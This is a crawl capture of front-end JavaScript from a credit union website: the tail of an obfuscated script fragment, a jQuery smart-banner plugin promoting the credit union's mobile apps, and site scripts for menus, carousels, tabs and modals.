'\x34\x45\x65\x2a')]();}]);_0x3ab240(_0x1b9dd8[_0xf521('0x1b8', '\x35\x30\x4e\x61')](_0x2fa955,_0x63ade4));if(_0x4ee7f){_0x63ade4[_0xf521('0x1c3', '\x6f\x47\x65\x36')]([_0x4ee7f,_0xf521('0x187', '\x26\x6e\x6a\x44')]);_0x1b9dd8[_0xf521('0x1c4', '\x29\x5e\x51\x46')](_0x3ab240,_0x1b9dd8[_0xf521('0x172', '\x21\x40\x42\x56')](_0x2fa955,_0x63ade4));}_0x598ad7[_0xf521('0x1c5', '\x70\x39\x4c\x62')](_0xf521('0x1c6', '\x34\x45\x65\x2a'))[_0xf521('0x1c7', '\x42\x5e\x26\x49')]=_0x1b9dd8[_0xf521('0x1c8', '\x4d\x23\x6f\x5a')](_0xf521('0x1c9', '\x45\x56\x58\x39'),_0x57923f[_0xf521('0x1ca', '\x39\x38\x40\x4d')][_0xf521('0x1cb', '\x78\x49\x42\x7a')]());}catch(_0x296159){_0x598ad7[_0xf521('0x1cc', '\x39\x46\x52\x43')](_0xf521('0x1cd', '\x55\x4d\x53\x74'))[_0xf521('0x1ce', '\x53\x62\x59\x64')]=_0x1b9dd8[_0xf521('0x1cf', '\x74\x2a\x35\x70')](_0xf521('0x1d0', '\x77\x21\x58\x58'),_0x57923f[_0xf521('0x1d1', '\x33\x76\x33\x53')](_0x296159[_0xf521('0x1d2', '\x6f\x47\x65\x36')]));}finally{if(_0x257512)_0xd8161e[_0xf521('0x1d3', '\x2a\x62\x6e\x33')]=_0x257512;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.saratogafcu.org/S3Assets/SaratogasCommunityV2/sab/jquery-ultimate-smartbanner.js?v=5
body_size: 3914
content:

$(function(){$.smartbanner({title:'Saratoga\'s Credit Union',author:'Saratoga\'s Credit Union'})})
var iPhoneID='1438745869';var iPadID='1438774279';var AndroidPhoneID='com.saratogafcu.mobile';var AndroidTabletID='com.saratogafcu.mobile';var mobile=(/iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));if(mobile){var userAgent=navigator.userAgent.toLowerCase();if((userAgent.search("android")>-1)&&(userAgent.search("mobile")>-1))
$('head').append("<meta name='google-play-app' content='app-id="+AndroidPhoneID+"'>");else if((userAgent.search("android")>-1)&&!(userAgent.search("mobile")>-1))
$('head').append("<meta name='google-play-app' content='app-id="+AndroidTabletID+"'>");else if(userAgent.search("ipad")>-1)
$('head').append("<meta name='apple-itunes-app' content='app-id="+iPadID+"'>");else if((userAgent.search("iphone")>-1)||(userAgent.search("ipod")>-1))
$('head').append("<meta name='apple-itunes-app' content='app-id="+iPhoneID+"'>");}
$('head').append("<meta name='viewport' content='width=device-width, initial-scale=1.0'>");$('head').append("<link rel='apple-touch-icon' href='/S3Assets/SaratogasCommunityV2/sab/icon.png'>");$('head').append("<link rel='android-touch-icon' href='/S3Assets/SaratogasCommunityV2/sab/icon.png' />");!function($){var SmartBanner=function(options){this.options=$.extend({},$.smartbanner.defaults,options);var standalone=navigator.standalone;if(this.options.force){this.type=this.options.force}else if(navigator.userAgent.match(/iPad|iPhone|iPod/i)!=null&&navigator.userAgent.match(/Safari/i)!=null){if((window.Number(navigator.userAgent.substr(navigator.userAgent.indexOf('OS ')+3,3).replace('_','.'))<6)||navigator.userAgent.match(/Version/i)==null)
this.type='ios';}else if(navigator.userAgent.match(/Android/i)!=null){this.type='android'}else if(navigator.userAgent.match(/Windows NT 6.2/i)!=null){this.type='windows'}else if(navigator.userAgent.match(/Windows Phone/i)!=null){this.type='windows-phone'}
if(!this.type||standalone||this.getCookie('sb-closed')||this.getCookie('sb-installed')){return}
this.scale=this.options.scale=='auto'?$(window).width()/window.screen.width:this.options.scale;if(this.scale<1)this.scale=1;var metaString,metaTrackingString,specificDeviceOption;switch(this.type){case'windows':metaString='meta[name="msApplication-ID"]';metaTrackingString='meta[name="ms-store-rt-tracking"]';specificDeviceOption=this.options.windowsRtConfig||null;break;case'windows-phone':metaString='meta[name="msApplication-WinPhonePackageUrl"]';metaTrackingString='meta[name="ms-store-phone-tracking"]';specificDeviceOption=this.options.windowsPhoneConfig||null;break;case'android':metaString='meta[name="google-play-app"]';metaTrackingString='meta[name="google-play-app-tracking"]';specificDeviceOption=this.options.androidConfig||null;break;case'ios':metaString='meta[name="apple-itunes-app"]';metaTrackingString='meta[name="apple-itunes-app-tracking"]';specificDeviceOption=this.options.iphoneConfig||null;break;}
var meta=$(metaString);var metaTracking=$(metaTrackingString);if(meta.length==0)return;if(metaTracking.length==0)metaTracking=$('<meta name="" content="" />');if(this.type=='windows'){this.pfn=$('meta[name="msApplication-PackageFamilyName"]').attr('content');this.appId=meta.attr('content')[1];}else if(this.type=='windows-phone'){this.appId=meta.attr('content')}else{this.appId=/app-id=([^\s,]+)/.exec(meta.attr('content'))[1]}
this.appTracking=metaTracking.attr('content');if(specificDeviceOption)$.extend(this.options,specificDeviceOption);this.title=this.options.title?this.options.title:$('title').text().replace(/\s*[|\-·].*$/,'');this.author=this.options.author?this.options.author:($('meta[name="author"]').length?$('meta[name="author"]').attr('content'):window.location.hostname);this.create();this.show();this.listen();}
SmartBanner.prototype={constructor:SmartBanner,create:function(){var iconURL,link,inStore=this.options.price?'<span class="sb-price">'+this.options.price+'</span> '+(this.type=='android'?this.options.inGooglePlay:this.type=='ios'?this.options.inAppStore:this.options.inWindowsStore):'',gloss=this.options.iconGloss;if(this.appTracking==""){switch(this.type){case('windows'):link='ms-windows-store:PDP?PFN='+this.pfn;break;case('windows-phone'):link='http://windowsphone.com/s?appId='+this.appId;break;case('android'):link='market://details?id='+this.appId;break;case('ios'):link='https://itunes.apple.com/'+this.options.appStoreLanguage+'/app/id'+this.appId;break;}}else{link=this.appTracking;}
var container=this.options.container;if($(container).length<1)return;$(container).append('<div id="smartbanner" class="'+this.type+'">'+'<div class="sb-container">'+'<a href="#" class="sb-close">×</a><span class="sb-icon"></span>'+'<div class="sb-info"><strong>'+this.title+'</strong><span>'+this.author+'</span><span>'+inStore+'</span></div>'+'<a href="'+link+'" target="_blank" class="sb-button"><span>'+this.options.button+'</span></a>'+'</div>'+'</div>');var ejqSmartBanner=$('#smartbanner');if(this.options.icon){iconURL=this.options.icon}else if($('link[rel="apple-touch-icon-precomposed"]').length>0){iconURL=$('link[rel="apple-touch-icon-precomposed"]').attr('href');}else if($('link[rel="apple-touch-icon"]').length>0){iconURL=$('link[rel="apple-touch-icon"]').attr('href');}else if($('meta[name="msApplication-TileImage"]').length>0){iconURL=$('meta[name="msApplication-TileImage"]').attr('content');}else if($('meta[name="msapplication-TileImage"]').length>0){iconURL=$('meta[name="msapplication-TileImage"]').attr('content');}
if(iconURL){var eSbIcon=$('#smartbanner .sb-icon');eSbIcon.css('background-image','url('+iconURL+')');if(gloss)eSbIcon.addClass('gloss');}else{ejqSmartBanner.addClass('no-icon');}
if(this.scale>1){ejqSmartBanner.css('top',parseFloat(ejqSmartBanner.css('top'))*this.scale).css('height',parseFloat(ejqSmartBanner.css('height'))*this.scale);$('#smartbanner .sb-container').css('-webkit-transform','scale('+this.scale+')').css('-msie-transform','scale('+this.scale+')').css('-moz-transform','scale('+this.scale+')').css('width',$(window).width()/this.scale)}},listen:function(){$('#smartbanner .sb-close').on('click',$.proxy(this.close,this))
$('#smartbanner .sb-button').on('click',$.proxy(this.install,this))},show:function(callback){var ejqHtml=$('html');ejqHtml.get(0).className=ejqHtml.get(0).className+' smartBanner ';if(callback)callback();},hide:function(callback){$('html').removeClass('smartBanner');if(callback)callback();},close:function(e){e.preventDefault();this.hide();this.setCookie('sb-closed','true',this.options.daysHidden);},install:function(e){this.hide();this.setCookie('sb-installed','true',this.options.daysReminder);},setCookie:function(name,value,exdays){var exdate=new Date();exdate.setDate(exdate.getDate()+exdays);value=encodeURIComponent(value)+((exdays==null)?'':'; expires='+exdate.toUTCString());document.cookie=name+'='+value+'; path=/;';},getCookie:function(name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x==name){return decodeURIComponent(y);}}
return null},switchType:function(){if(!Array.prototype.indexOf){Array.prototype.indexOf=function(searchElement,fromIndex){if(this===undefined||this===null)throw new TypeError('"this" is null or not defined');var length=this.length>>>0;fromIndex=+fromIndex||0;if(Math.abs(fromIndex)===Infinity)fromIndex=0;if(fromIndex<0){fromIndex+=length;if(fromIndex<0)fromIndex=0;}
for(;fromIndex<length;fromIndex++)if(this[fromIndex]===searchElement)return fromIndex;return-1;};}
var that=this;that.hide(function(){var a_format=['ios','android','windows','windows-phone'];var newIndex=a_format.indexOf(that.type)+1;that.type=(!a_format[newIndex])?a_format[0]:a_format[newIndex];var meta=$(that.type=='android'?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr('content');that.appId=/app-id=([^\s,]+)/.exec(meta)[1];$('#smartbanner').detach();that.create();that.show();if(window.console&&console.log)console.log(that.type);})}};$.smartbanner=function(option){var $window=$(window),data=$window.data('typeahead'),options=typeof option=='object'&&option;if(!data)$window.data('typeahead',(data=new SmartBanner(options)));if(typeof option=='string')data[option]();};$.smartbanner.defaults={title:null,author:null,price:'FREE',priceText:'On the store',icon:null,button:'View',appStoreLanguage:'us',inAppStore:'On the App Store',inGooglePlay:'In Google Play',inWindowsStore:'In the Windows Store',iconGloss:null,daysHidden:15,daysReminder:90,scale:'auto',container:'body',force:null,iphoneConfig:null,ipadConfig:null,androidConfig:null,androidTabsConfig:null,windowsPhoneConfig:null,windowsRtConfig:null};var defaultDeviceConfig={title:null,author:null,price:'FREE',icon:null,button:'View',storeLanguage:'us'};$.smartbanner.Constructor=SmartBanner;}(window.jQuery);$(function(){$("#smartbanner").css({"position":"absolute","left":"0","top":"0","border-bottom":"2px solid #e8e8e8","width":"100%","height":"80px","font-family":"'Helvetica Neue',sans-serif","background":"#fff","z-index":"9998","-webkit-font-smoothing":"antialiased","overflow":"hidden","-webkit-text-size-adjust":"none","box-sizing":"border-box"});$("#smartbanner .sb-container").css({"margin":"0 auto"});$("#smartbanner .sb-close").css({"position":"absolute","left":"0","top":"0","display":"block","text-align":"center","text-decoration":"none","-webkit-font-smoothing":"subpixel-antialiased","border":"0","width":"17px","height":"100%","line-height":"25px","color":"#999 !important","border-radius":"0","background":"none","box-shadow":"none","text-shadow":"none","font-size":"25px","padding":"2px 5px"});$("#smartbanner .sb-close:active").css({"color":"#aaa"});$("#smartbanner .sb-icon").css({"position":"absolute","left":"30px","top":"10px","display":"block","width":"55px","height":"55px","background-size":"cover"});$("#smartbanner.no-icon .sb-icon").css({"display":"none"});$("#smartbanner .sb-info").css({"position":"absolute","left":"98px","top":"18px","width":"44%","font-size":"12px","line-height":"1.2em","color":"#6a6a6a","text-shadow":"0 1px 0 rgba(255,255,255,0.8)"});$("#smartbanner #smartbanner.no-icon .sb-info").css({"left":"34px"});$("#smartbanner .sb-info strong").css({"display":"block","font-size":"13px","color":"#000","line-height":"18px","font-weight":"bold"});$("#smartbanner .sb-info > span").css({"display":"block"});$("#smartbanner .sb-info .sb-price").css({});$("#smartbanner .sb-info em").css({"font-style":"normal","text-transform":"uppercase"});$("#smartbanner .sb-button").css({"position":"absolute","right":"20px","top":"24px","border":"1px solid #bfbfbf","padding":"0 10px","min-width":"10%","height":"24px","font-size":"14px","line-height":"24px","text-align":"center","font-weight":"bold","color":"#6a6a6a !important","background":"#fff","text-transform":"uppercase","text-decoration":"none","text-shadow":"0 1px 0 rgba(255,255,255,0.8)","border-radius":"3px","box-shadow":"0 1px 0 rgba(255,255,255,0.6),0 1px 0 rgba(255,255,255,0.7) inset"});$("#smartbanner .sb-icon.gloss:after").css({"content":"''","position":"absolute","left":"0","top":"-1px","border-top":"1px solid rgba(255,255,255,0.8)","width":"100%","height":"50%","background":"-webkit-linear-gradient(top, rgba(255,255,255,0.7) 0%,rgba(255,255,255,0.2) 100%)","border-radius":"10px 10px 12px 12px"});$("#smartbanner.ios .sb-icon").css({"border-radius":"9px"});$("#smartbanner.ios .sb-close").css({"color":"#999 !important","padding":"7px"});$("#smartbanner.ios .sb-button").css({"background-color":"#fff","color":"#007AFF !important","border":"1px solid #007AFF"});$("#smartbanner.android").css({"border-color":"#ccc","border-top":"5px solid rgb(179, 200, 51)","border-bottom":"2px solid #d6d6d6","background":"#f5f5f5","box-shadow":"none","font-family":"Roboto,Arial,sans-serif","font-size":"13px","font-weight":"normal","color":"#8d8d8d"});$("#smartbanner.android .sb-close").css({"color":"#999 !important","padding":"5px"});$("#smartbanner.android .sb-close:active").css({"color":"#eee"});$("#smartbanner.android .sb-info").css({"text-shadow":"none","font-weight":"normal"});$("#smartbanner.android .sb-info strong").css({"color":"#333"});$("#smartbanner.android .sb-info .sb-price").css({"color":"#b3c833"});$("#smartbanner.android .sb-button").css({"min-width":"12%","border":"2px solid transparent","padding":"0","color":"#fff !important","border-radius":"2px","box-shadow":"0 1px 0 rgba(0,0,0,.2)","background":"#b3c833"});$("#smartbanner.android .sb-button span").css({"display":"block","padding":"0 10px","text-transform":"none","text-shadow":"none"});$("#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover").css({"box-shadow":"0 1px 0 rgba(0,0,0,.4)"});$("#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span").css({"box-shadow":"0 1px 2px rgba(0,0,0,0.05)"});$("#smartbanner.windows").css({"background":"#464646","border-bottom":"8px solid #2a2a2a","font-family":"wf_SegoeUI,Segoe UI,Segoe,Segoe WP,Tahoma,Verdana,Arial,sans-serif","font-size":"14px","-webkit-font-smoothing":"antialiased"});$("#smartbanner.windows .sb-container").css({"height":"100%","box-sizing":"border-box","border-bottom":"1px solid #00bcf2"});$("#smartbanner.windows .sb-icon").css({"border-radius":"0px"});$("#smartbanner.windows .sb-info").css({"color":"#fff","text-shadow":"none","font-weight":"normal"});$("#smartbanner.windows .sb-info strong").css({"color":"#00bcf2","text-shadow":"0 0 2px #222"});$("#smartbanner.windows .sb-info .sb-price").css({"color":"#00bcf2"});$("smartbanner.windows .sb-button").css({"border-radius":"0","background":"#00bcf2","color":"#fff !important","border":"2px solid #00bcf2","box-shadow":"none","text-shadow":"none"});$("#smartbanner.windows .sb-button:hover").css({"border":"2px solid rgba(0,0,0,0.2)"});$("#smartbanner.windows .sb-close").css({"color":"#999 !important"});$("#smartbanner.windows-phone").css({"background":"#464646","border-bottom":"8px solid #2a2a2a","font-family":"wf_SegoeUI,Segoe UI,Segoe,Segoe WP,Tahoma,Verdana,Arial,sans-serif","font-size":"14px","-webkit-font-smoothing":"antialiased"});$("#smartbanner.windows-phone .sb-container").css({"height":"100%","box-sizing":"border-box","border-bottom":"1px solid #9B4F96"});$("#smartbanner.windows-phone .sb-icon").css({"border-radius":"0px"});$("#smartbanner.windows-phone .sb-info").css({"color":"#fff","text-shadow":"none","font-weight":"normal"});$("#smartbanner.windows-phone .sb-info strong").css({"color":"#9B4F96","text-shadow":"0 0 2px #222"});$("#smartbanner.windows-phone .sb-info .sb-price").css({"color":"#9B4F96"});$("#smartbanner.windows-phone .sb-button").css({"border-radius":"0","background":"#9B4F96","color":"#fff !important","border":"2px solid #9B4F96","box-shadow":"none","text-shadow":"none"});$("#smartbanner.windows-phone .sb-button:hover").css({"border":"2px solid rgba(0,0,0,0.2)"});$("#smartbanner.windows-phone .sb-close").css({"color":"#999 !important"});});

--- FILE ---
content_type: application/javascript
request_url: https://www.saratogafcu.org/S3Assets/SaratogasCommunityV2/scripts/scripts.js?v=3
body_size: 2604
content:
$(document).ready(function(){"use strict";function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args);}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args);}};}
var gridSizeIndicator=$('<div></div>').addClass('grid-size-indicator');$('body').append(gridSizeIndicator);var gridSize;function getGridSize(){var index=gridSizeIndicator.css("z-index");var gridSizes={1:'xs',2:'sm',3:'md',4:'lg'};gridSize=gridSizes[index];}
getGridSize();var pageWidth=$(window).innerWidth();var onResize=debounce(function(){if($(window).innerWidth()!==pageWidth){pageWidth=$(window).innerWidth();getGridSize();changeSourceOrderXS();}},100,false);$(window).resize(onResize);$('div.site-search input.searchTextBox').attr('placeholder','Search');$('article.page-content table.responsive-table').wrap('<div class="table-responsive"></div>');$('#header-alert p:first').prepend('<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>');$('div.SearchDialog input.ContentButton').addClass('btn btn-sm btn-primary');$('div.PollControl input.PollVoteButton').addClass('btn btn-primary');$('div.FormPanel input.FormButton').addClass('btn btn-primary');$('article.page-content table').next('p').each(function(index,item){if($.trim($(item).text())===""){$(item).css('display','none');}});$('article.page-content a.read-more-link').prepend('<span class="glyphicon glyphicon-plus-sign" aria-hidden="true"></span> ');$('article.page-content .glyphicon, article.page-content .fa').text("");$('.accordion .collapse').on('show.bs.collapse',function(){$('html, body').animate({scrollTop:$(this).parent().offset().top},700);});$('.accordion .collapse').on('hide.bs.collapse',function(){$('html, body').animate({scrollTop:$(this).parent().offset().top},700);});$("iframe[src*='www.youtube.com/embed/']").wrap("<div style='max-width:640px;'><div class='embed-responsive embed-responsive-16by9'></div></div>");function changeSourceOrderXS(){var homeColumns=$('div.home-columns'),topFooter=$('div.top-footer'),searchBox=$('header div.searchBox');if(homeColumns.length){if(gridSize==='xs'){homeColumns.before(topFooter);}
if(gridSize!=='xs'){$('main').after(topFooter);}}
if(gridSize==='xs'){$('header div.site-search-dd-container div.dropdown-menu').append(searchBox);}
if(gridSize!=='xs'){$('header div.site-search').append(searchBox);}}
$(window).on("load",function(){setTimeout(function(){changeSourceOrderXS();},10);});var modalLink=$('a[target="modal"]');modalLink.each(function(){var $this=$(this),modalLinkHref=$this.attr('href'),modalTarget="#"+modalLinkHref.substring(modalLinkHref.lastIndexOf('/')+1,modalLinkHref.indexOf('.aspx'));$this.attr('onclick','return false;').attr('data-toggle','modal').attr('data-target',modalTarget).attr('href','#');});var modalWindow=$("div.modal");function modalAction(eType,eTarget){var thisModalVideoIframe=$(eTarget).find("iframe[src*='www.youtube.com/embed/'], iframe[src*='player.vimeo.com/video/']"),qsAutoPlay;if(thisModalVideoIframe.length){if(thisModalVideoIframe[0].src.indexOf('?')!==-1){qsAutoPlay="&autoplay=1";}else{qsAutoPlay="?autoplay=1";}
if(eType==="show"){thisModalVideoIframe.attr("data-src",thisModalVideoIframe.attr("src")).attr("src",thisModalVideoIframe.attr("src")+qsAutoPlay);}
if(eType==="hidden"){thisModalVideoIframe.attr("src",thisModalVideoIframe.data("src"));}}}
modalWindow.on('show.bs.modal',function(e){modalAction(e.type,e.target);});modalWindow.on('hidden.bs.modal',function(e){modalAction(e.type,e.target);});if(document.createElement("input").placeholder===undefined){$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()===''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur();$('[placeholder]').parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}});});}
var randomInitialSlide=false,slideInterval=6000;var homeBannerCarousel=$("div#carousel-homepage"),numOfSlides=homeBannerCarousel.find('.item').length,initialSlideIndex=randomInitialSlide?Math.floor(Math.random()*numOfSlides):0;homeBannerCarousel.prepend("<ol class='carousel-indicators hidden-xs'></ol>");var indicators=$(".carousel-indicators");homeBannerCarousel.find(".carousel-inner").children(".item").each(function(index){if(index===initialSlideIndex){indicators.append("<li data-target='#carousel-homepage' data-slide-to='"+index+"' class='active'></li>");}else{indicators.append("<li data-target='#carousel-homepage' data-slide-to='"+index+"'></li>");}});indicators.append('<li class="togglePausePlay" title="Pause"><span class="glyphicon glyphicon-pause"></span></li>');$('.togglePausePlay').click(function(){var $this=$(this);if($this.hasClass('paused')){homeBannerCarousel.carousel('cycle');$this.toggleClass('paused').attr('title','Pause').html('<span class="glyphicon glyphicon-pause"></span>');}else{homeBannerCarousel.carousel('pause');$this.toggleClass('paused').attr('title','Play').html('<span class="glyphicon glyphicon-play"></span>');}
return false;});if(homeBannerCarousel.length>=1){homeBannerCarousel.swiperight(function(){$(this).carousel('prev');});homeBannerCarousel.swipeleft(function(){$(this).carousel('next');});}
homeBannerCarousel.find('.item').eq(initialSlideIndex).addClass('active');homeBannerCarousel.carousel({interval:slideInterval});var tabItem=$('ul.tabs li');var tabContent=$('.tab-content');var tabValue=window.location.hash.substr(1);var bUseDefaults=true;if(tabContent.length>0){$('form').submit(function(){var frmAction=document.getElementById("form").action;if(frmAction!==''){var hashIndex=frmAction.indexOf('#');if(hashIndex!==-1){frmAction=frmAction.substr(0,frmAction.indexOf('#'));}
document.getElementById("form").action=frmAction+location.hash;}});if((tabValue!=='')&&(tabValue!=='#')){tabItem.each(function(){var tabClass=$(this).attr('class');if(tabValue===tabClass){tabItem.removeClass("active");tabContent.hide();$("ul.tabs li."+tabValue).addClass("active");$("#content_"+tabValue).show();$('html,body').animate({scrollTop:0},0);bUseDefaults=false;}});}
if(bUseDefaults===true){tabContent.hide();tabContent.filter(':first').show();tabItem.filter(':first').addClass('active');}}
tabItem.click(function(){tabItem.removeClass('active');$(this).addClass('active');tabContent.hide();var activeTab=$(this).find('a').attr('href');activeTab=activeTab.replace("#","#content_");$(activeTab).show();});$('.tab-content > :last-child').css('margin-bottom','0');$('div.accordion div#panel-'+tabValue.substr(6)).find('div.panel-collapse').collapse('show');var is_touch_device='ontouchstart'in document.documentElement;if(!is_touch_device){$('ul#MegaMenu > li.dropdown').hover(function(){if(gridSize!=='xs'){$(this).addClass('open');}},function(){if(gridSize!=='xs'){$(this).removeClass('open');}});}
$('ul#MegaMenu').addClass('navbar-right');var yammContentRow=$('ul#MegaMenu > li.dropdown > ul.dropdown-menu > li > div.yamm-content > div.row');yammContentRow.each(function(){$(this).find('> ul > li').unwrap();});yammContentRow.each(function(){$(this).children('li.mm-column').wrap('<ul class="col-xs-12 mm-links"></ul>');});yammContentRow.each(function(){$(this).children('li.mm-solo').wrapAll('<ul class="col-xs-12 mm-links"></ul>');});yammContentRow.each(function(){$(this).children('li.mm-button').wrapAll('<ul class="col-xs-12 mm-buttons"></ul>');});yammContentRow.find('li.mm-button > a').addClass('btn btn-primary btn-block');var colsInMenuSM=[1,3,3,2];var colsInMenuMD=[];var colsInMenuLG=[];function setNumOfCols(colsArray,colSizeClass,visibilityClass){function setEachDropDown(i){return function(){var ddMenuCol=$(this).find('.col-xs-12');ddMenuCol.addClass(colSizeClass+String(12/colsArray[i]));for(var j=0;j<ddMenuCol.length;j+=colsArray[i]){if(ddMenuCol.length>colsArray[i]){ddMenuCol.eq(j-1).after('<div class="clearfix '+visibilityClass+'"></div>');}}};}
for(var i=0;i<colsArray.length;i++){if(colsArray[i]!==1){$('ul#MegaMenu > li.menu-'+String(i+1)+' > ul.dropdown-menu').each(setEachDropDown(i));}}}
setNumOfCols(colsInMenuSM,"col-sm-","visible-sm-block");setNumOfCols(colsInMenuMD,"col-md-","visible-md-block");setNumOfCols(colsInMenuLG,"col-lg-","visible-lg-block");$('#MegaMenu .menu-2 .dropdown-menu .yamm-content .row').append($('.menu-content#Banking').addClass('col-xs-12 col-sm-4').css('display','block'));$('#MegaMenu .menu-3 .dropdown-menu .yamm-content .row').append($('.menu-content#Borrowing').addClass('col-xs-12 col-sm-4').css('display','block'));});